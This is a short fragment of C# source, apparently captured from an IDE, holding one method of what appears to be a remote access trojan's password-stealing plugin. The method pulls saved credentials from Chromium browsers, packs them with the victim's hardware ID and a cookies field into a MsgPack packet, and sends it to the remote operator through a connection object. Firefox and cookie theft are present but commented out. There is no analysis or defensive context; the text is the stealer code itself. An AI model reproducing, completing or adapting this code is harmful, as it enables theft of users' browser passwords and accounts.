 {
1 个引用
public static void Read()
{
try
{
StringBuilder Credentials = new StringBuilder();
//new Browsers.Firefox.Firefox().CredRecovery(Credentials);
Browsers.Chromium.Chromium.Recovery(Credentials);
StringBuilder Cookies = new StringBuilder();
//new Browsers.Firefox.Firefox().CookiesRecovery(Cookies);
//new Browsers.Chromium.Chromium().CookiesRecovery(Cookies);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "recoveryPassword";
msgpack.ForcePathObject("Password").AsString = Credentials.ToString();
msgpack.ForcePathObject("Hwid").AsString = Connection.Hwid;
msgpack.ForcePathObject("Cookies").AsString = Cookies.ToString();
Connection.Send(msgpack.Encode2Bytes());
}
catch (Exception ex)
{
Error(ex.Message);
Connection.Disconnected();
}
}